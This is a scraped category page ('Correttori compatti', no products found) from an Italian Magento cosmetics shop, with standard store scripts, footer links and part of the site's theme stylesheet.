                                    <li class="item category492">
                                                    <a href="http://stockmakeup.it/index.php/make-up/viso/correttori.html" title="">
                                Correttori                            </a>
                                            </li>
                                    <li class="item category493">
                                                    <strong>Correttori compatti</strong>
                                            </li>
                            </ul>
        </div>
    </div>
</div></div><a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row-content"><div class="col-main">    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Correttori compatti</span>        </h1>
            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="JfpddCjAGLxkWKAr" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/stockmakeup.it\/index.php\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stockmakeup.it\/index.php\/customer\/account\/forgotpassword\/","baseUrl":"http:\/\/stockmakeup.it\/index.php\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fstockmakeup.it\u002Fstatic\u002Fversion1708085364\u002Ffrontend\u002FSm\u002Fmoonlight\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/stockmakeup.it\/index.php\/","http:\/\/stockmakeup.it\/index.php\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "http\u003A\u002F\u002Fstockmakeup.it\u002Findex.php\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "http\u003A\u002F\u002Fstockmakeup.it\u002Findex.php\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"http:\/\/stockmakeup.it\/index.php\/page_cache\/block\/render\/id\/493\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_493"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/index.php\/make-up\/viso\/correttori\/correttori-compatti.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

        <div class="message info empty">
        <div>Non è stato trovato alcun prodotto corrispondente alla selezione.</div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"http:\/\/stockmakeup.it\/index.php\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div><div class="col-sidebar"><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;http:\/\/stockmakeup.it\/index.php\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="banner-image"><a href="https://stockmakeup.it/index.php/make-up.html"><img src="http://stockmakeup.it/media/wysiwyg/banner/banner-makeup.jpg" alt="Banner Image"></a></div>
<div class="banner-image">&nbsp;</div>
<div class="banner-image"><a href="https://stockmakeup.it/index.php/skincare.html"><img src="http://stockmakeup.it/media/wysiwyg/banner/banner-skincare.jpg" alt="Banner Image"></a></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <div class="footer-container footer-style-1">
        <div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-6">
<div class="newsletter-title">Iscriviti qui alla nostra Newsletter</div>
</div>
<div class="col-lg-6"><div class="block-subscribe-footer">
    <div class="title-middle-footer">
        Sign Up For Newsletter    </div>
    <form class="form subscribe"
          novalidate
          action="https://stockmakeup.it/index.php/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-footer-validate-detail">

        <div class="newsletter-content">
            <div class="input-box">
                <input name="email" type="email" id="newsletter-footer"
                       onfocus="if(this.value=='Your email address') this.value='';"
                       onblur="if(this.value=='') this.value='Your email address';"
                       value="Your email address"
                       data-validate="{required:true, 'validate-email':true}"/>
            </div>

            <div class="action-button">
                <button class="action subscribe primary" title="Iscriviti" type="submit">
					<span>Iscriviti</span>
                </button>
            </div>
        </div>
    </form>
</div>
</div>
</div>
</div>
</div>
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">INFORMAZIONI</div>
<div class="block-footer-content">
<ul>
<li><a href="https://stockmakeup.it/index.php/iscrizione-alla-newsletter">Newsletter</a></li>
<li><a href="https://stockmakeup.it/index.php/informativa-sulla-privacy">Privacy</a></li>
<li><a href="https://stockmakeup.it/index.php/enable-cookies">Cookies</a></li>
<li><a href="https://stockmakeup.it/index.php/autenticita-dei-prodotti">Autenticità dei prodotti</a></li>
<li><a href="https://stockmakeup.it/index.php/contact">Contatti</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">SERVIZIO CLIENTI</div>
<div class="block-footer-content">
<ul>
<li><a href="https://stockmakeup.it/index.php/ordini-e-problemi">Ordini e Problemi</a></li>
<li><a href="https://stockmakeup.it/index.php/resi-e-rimborsi">Resi e Rimborsi</a></li>
<li><a href="https://stockmakeup.it/index.php/termini-e-condizioni">Termini e Condizioni</a></li>
<li><a href="https://stockmakeup.it/index.php/pagamento-e-spedizioni">Pagamento e Spedizioni</a></li>
<li><a href="https://stockmakeup.it/index.php/allievi-e-professionisti">Allievi e Professionisti</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">FOLLOW</div>
<div class="block-footer-content"><div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook"
                   href="https://www.facebook.com/stockmakeup" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span
                            class="name-social">Facebook</span>
                </a>
            </li>
        
        
        
        
                    <li class="li-social pinterest-social">
                <a title="Pinterest"
                   href="https://www.pinterest.it/stockmakeup/" target="_blank">
                    <span class="fa fa-pinterest icon-social"></span> <span
                            class="name-social">Pinterest</span>
                </a>
            </li>
        
        
                    <li class="li-social instagram-social">
                <a title="Instagram"
                   href="https://www.instagram.com/stockmakeup/" target="_blank">
                    <span class="fa fa-instagram icon-social"></span> <span
                            class="name-social">Instagram</span>
                </a>
            </li>
            </ul>
</div></div>
</div>
</div>
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">IL MIO ACCOUNT</div>
<div class="block-footer-content">
<ul>
<li><a href="https://stockmakeup.it/index.php/customer/account/login/referer/aHR0cHM6Ly9zdG9ja21ha2V1cC5pdC9pbmRleC5waHAv/">Accedi</a></li>
<li><a href="https://stockmakeup.it/index.php/checkout/cart/">Carrello</a></li>
<li><a href="https://stockmakeup.it/index.php/customer/account/login/referer/aHR0cHM6Ly9zdG9ja21ha2V1cC5pdC9pbmRleC5waHAvd2lzaGxpc3Qv/">Preferiti</a></li>
<li><a href="https://stockmakeup.it/index.php/checkout/cart/">Check Out</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
        <div class="copy-right-bottom">
            <div class="container">
                <div class="copyright-footer">
                                            <address>SM Moonlight © 2019
                    Demo Store. All Rights Reserved. Designed by
                    <a title="MagenTech.Com" target="_blank" href="http://www.MagenTech.Com">MagenTech.Com</a>
				</address>
                                    </div>
            </div>
        </div>
    </div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"http:\/\/stockmakeup.it\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"http:\/\/stockmakeup.it\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"http:\/\/stockmakeup.it\/index.php\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"http:\/\/stockmakeup.it\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.actions-secondary',
            label_button: 'Quick View',
            base_url: 'http://stockmakeup.it/index.php/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stockmakeup.it/index.php/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "http://stockmakeup.it/index.php/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-compatti.html",
			"countDownNumber": 5		}
	}
}


</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/images/loader-1.gif"
                 alt="Caricamento...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continua">
                Continua            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://stockmakeup.it/index.php/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="http://stockmakeup.it/index.php/catalog/product_compare/index/"
               title="Confronta Prodotti">
                Confronta Prodotti            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://stockmakeup.it/index.php/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/images/loader-1.gif"
             alt="Caricamento...">
    </div>
</div>  </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/yttheme.css
body_size: 125526
content:
.fieldset>.field.required>.label::after,.fieldset>.fields>.field.required>.label::after,.fieldset>.field._required>.label::after,.fieldset>.fields>.field._required>.label::after{font-size:15px;font-family:arial,sans-serif}body{overflow-x:hidden}.gallery-placeholder:not(._block-content-loading) .loading-mask{display:none}.text-logo{display:none}.swatch-option-tooltip{display:none !important}.slick-slider{direction:ltr}.container{width:94%;padding:0}.cms-index-index .col1-layout>.container{width:100%;max-width:100%}.page-bottom{padding-top:7px}.row-content .col-sidebar{width:270px}.row-content .col-main{width:calc(100% - 300px)}.page-layout-2columns-left .row-content .col-sidebar{float:left}.page-layout-2columns-left .row-content .col-main{float:right}.page-layout-2columns-left .row-content:after{content:"";display:block;clear:both}.page-layout-2columns-right .row-content .col-sidebar{float:right}.page-layout-2columns-right .row-content .col-main{float:left}.page-layout-2columns-right .row-content:after{content:"";display:block;clear:both}.page-layout-3columns .row-content{display:flex}.page-layout-3columns .row-content .col-left{float:left;order:1}.page-layout-3columns .row-content .col-right{float:right;order:2}.page-layout-3columns .row-content .col-main{width:calc(100% - 600px);margin:0 auto;order:2}.page-layout-3columns .row-content:after{content:"";display:block;clear:both}.container-logo{padding-top:30px}.logo-content{margin:0;padding:0}.logo-content .logo{display:inline-block;vertical-align:top}.logo-content .logo img{vertical-align:top}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="email"]::-moz-placeholder,textarea::-moz-placeholder{color:#333}.product-megamenu .quickview-handler{display:none !important}.gallery-placeholder{position:relative;width:100%}.gallery-placeholder .loading-mask{padding:0 0 50%;position:static}.gallery-placeholder .loader img{position:absolute}.modal-dialog{margin:40px auto}.table-comparison .quickview-handler{display:none !important}.products.wrapper{clear:both}.hidden{display:none}.page-main .col-xs-1,.page-main .col-sm-1,.page-main .col-md-1,.page-main .col-lg-1,.page-main .col-xs-2,.page-main .col-sm-2,.page-main .col-md-2,.page-main .col-lg-2,.page-main .col-xs-3,.page-main .col-sm-3,.page-main .col-md-3,.page-main .col-lg-3,.page-main .col-xs-4,.page-main .col-sm-4,.page-main .col-md-4,.page-main .col-lg-4,.page-main .col-xs-5,.page-main .col-sm-5,.page-main .col-md-5,.page-main .col-lg-5,.page-main .col-xs-6,.page-main .col-sm-6,.page-main .col-md-6,.page-main .col-lg-6,.page-main .col-xs-7,.page-main .col-sm-7,.page-main .col-md-7,.page-main .col-lg-7,.page-main .col-xs-8,.page-main .col-sm-8,.page-main .col-md-8,.page-main .col-lg-8,.page-main .col-xs-9,.page-main .col-sm-9,.page-main .col-md-9,.page-main .col-lg-9,.page-main .col-xs-10,.page-main .col-sm-10,.page-main .col-md-10,.page-main .col-lg-10,.page-main .col-xs-11,.page-main .col-sm-11,.page-main .col-md-11,.page-main .col-lg-11,.page-main .col-xs-12,.page-main .col-sm-12,.page-main .col-md-12,.page-main .col-lg-12{position:static}tr.row{margin-left:0;margin-right:0}.dropdown-header{font-size:inherit;color:inherit}.static-image a img:hover,.slider-post a img:hover,.banner-image a img:hover{opacity:.8}.header.links .customer-welcome{position:relative}.header.links .customer-welcome+.authorization-link{display:none}.filter-current+.filter-actions{padding-top:10px}.filter-current+.filter-actions .filter-clear{padding:7px 15px;border:1px solid #e5e5e5;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.filter-current+.filter-actions .filter-clear:hover{background-color:#222;color:#fff}.opc-wrapper .fieldset>.field.required>label::after,.opc-wrapper .fieldset>.field._required>label::after{position:static !important;margin:0 !important}.table-order-items.history{table-layout:fixed}.account-nav .item{width:100%}.account-nav .item .delimiter{display:none}.account .table-wrapper .action{white-space:nowrap}.account .column.main .toolbar{text-align:unset}.toolbar-amount{display:none}.pager{display:block;float:none}.pager .pages{position:static !important;width:auto !important}.pager .limiter{float:left !important}.pager li>a,.pager li>span{border:none;background:none;display:block;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}#at-expanded-menu-host .at-expanded-menu-round .at-expanded-menu-button-label{display:none !important}#at-expanded-menu-host .at-expanded-menu-ft{margin:0 35px !important}#at-expanded-menu-host .at-expanded-menu-load{color:#000 !important}#at-expanded-menu-host .at-expanded-menu-service-list li{margin-bottom:40px !important}#at-expanded-menu-host .at-expanded-menu .at-icon-wrapper,#at-expanded-menu-host .at-expanded-menu-service-list button{width:84px !important;height:84px !important}#at-expanded-menu-host .at-expanded-menu-close{padding:0 !important}#at-expanded-menu-host .at-expanded-menu-close span{color:#000}.comparison.headings.data.table{display:none}.switcher-dropdown{display:none}.swatch-option.text{height:auto}.dropdown.options.switcher-options.active .mage-dropdown-dialog .switcher-dropdown{display:block}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{display:none}.modals-overlay{z-index:1000000 !important}.modal-popup{z-index:10000000 !important}.loading-mask{z-index:9999999}.clear-block{clear:both !important;float:none !important}.page-layout-2columns-left .col-right-main{float:right}.page-layout-2columns-left.direction-rtl .col-right-main{float:left}address{margin-bottom:0}label,.label{font-weight:500 !important;font-size:100% !important;padding:0 !important;margin:0;text-align:left}.stock.unavailable.btn-action.btn-cart{text-transform:uppercase}.direction-rtl label,.direction-rtl .label{text-align:right}.opc-wrapper .fieldset>.field.required>label:after,.opc-wrapper .fieldset>.field._required>label:after{top:0 !important}ul{list-style:none;margin:0;padding:0}ul>li,ol>li{margin-bottom:0}a:focus,a:hover{text-decoration:none;outline:none}h1{font-size:2.6666em;line-height:1.25em}h2{font-size:2em;line-height:1.25em}h3{font-size:1.6666em;line-height:1.2em}h4{font-size:1.3333em;line-height:1.25em}h5{font-size:1.1666em;line-height:1.1428em}h6{font-size:1em;line-height:1.1666em}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:normal;margin-top:0;margin-bottom:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{font-family:inherit;height:34px;font-size:100%;border:1px solid #ddd;line-height:1.66;background-color:#fff;color:#666;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none !important;-webkit-box-shadow:none !important}textarea{border:1px solid #ddd;box-shadow:none !important;-webkit-box-shadow:none !important;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.slider-detail .product-item-info:after{content:"";display:block;clear:both}.slider-detail .owl-theme .owl-dots{margin:0;padding:10px 0 0;border-top:1px solid #eee}.slider-detail .block-content{padding-bottom:13px !important}.deals-countdown{padding-top:15px}.deals-countdown .deals-time{padding:6px 10px;border:2px solid #e5e5e5;background-color:#fff;display:inline-block;vertical-align:top;margin:0 2px;min-width:40px;text-align:center}.deals-countdown .deals-time .num-time{color:#222;font-weight:500;line-height:1.4}.deals-countdown .deals-time .title-time{text-transform:uppercase;color:#888}.direction-rtl .deals-countdown .deals-time{float:right;margin-left:12px;margin-right:0}.loading-content{background:url(../images/loader-1.gif) no-repeat center center / 30px auto;min-height:100px}.lazyload{display:block;background:url(../images/loader-1.gif) no-repeat center center / 30px auto;min-height:30px;margin-left:auto;margin-right:auto}.action-skip-wrapper{display:none}.cms-index-index .page.messages{margin:0 auto}.page-layout-3columns .toolbar .toolbar-amount{display:none}.product-options-wrapper .fieldset .field.downloads{width:100%}.product-options-wrapper .fieldset .field.downloads .field.choice{width:100%;padding:0}.product-options-wrapper .fieldset .field.downloads .field.choice label{display:block}#yt-totop{position:absolute;top:-25px;right:17px;background-color:#666666;border:4px solid #ddd;color:#dddddd;display:inline-block;line-height:44px;text-align:center;width:48px;height:48px;z-index:30;border-radius:50%;-webkit-border-radius:50%}#yt-totop:hover{background-color:#444}#yt-totop:before{content:'\f062';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px}#yt-totop-fix{position:fixed;bottom:50px;right:30px;color:#fff;display:none;line-height:44px;text-align:center;width:40px;height:40px;z-index:60;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0 0 10px rgba(0,0,0,0.2);-moz-box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2)}#yt-totop-fix:before{content:'\f062';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px}.direction-rtl #yt-totop{left:17px;right:auto}.direction-rtl #yt-totop-fix{left:30px;right:auto}.showcart .loading-mask .loader>img{width:auto}.gallery-image{display:none}.fotorama__caption{display:none}#btn-gallery{display:block;bottom:10px;height:34px;text-align:center;line-height:39px;position:absolute;right:10px;width:34px;background-color:#8f8f8f;border-radius:3px;-webkit-border-radius:3px;color:#fff;z-index:10005}#btn-gallery:before{content:'\f0b2';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px}button::-moz-focus-inner{padding:0;border:0}button{-webkit-border-fit:lines}.menu-ontop{position:fixed;z-index:888}.social-detail{clear:both}.social-detail .share-title{display:inline-block;vertical-align:middle;text-transform:uppercase;margin-right:10px;font-weight:600;font-size:133.33%;color:#000}.social-detail .addthis_sharing_toolbox{display:inline-block;vertical-align:middle}button,.cart-container .action.continue,a.action.primary,.modal-footer .action-primary.action-accept{outline:none !important;border:none !important;overflow:visible;display:inline-block;width:auto;margin:0;cursor:pointer;height:34px;line-height:34px;white-space:nowrap;font-size:100% !important;font-weight:400;position:relative;padding:0 20px !important;color:#fff !important;text-decoration:none !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.fotorama__arr--disabled{opacity:0 !important}.fotorama__nav.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--right:after{display:none !important}select{color:#666;height:34px;line-height:34px;padding-top:0;padding-bottom:0;border:1px solid #e5e5e5;box-shadow:none !important;-webkit-box-shadow:none !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';padding-right:26px;padding-left:5px;background:url(../images/bg-selectbox.png) no-repeat right center #fff}.direction-rtl select{background-position:left center;padding-left:26px;padding-right:5px}.page-title{margin-bottom:23px}.category-description{margin-bottom:40px}mark,.mark{background-color:transparent}.empty{padding-top:10px}.pager{margin:0}.account.page-layout-2columns-left .column.main{width:100% !important}.modal-footer{border:none}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background:transparent}.slider-product .products-grid{margin-left:-10px;margin-right:-10px}.slider-product .owl-theme .owl-nav{opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.slider-product .owl-theme .owl-nav div{position:absolute;top:50%;margin:-25px 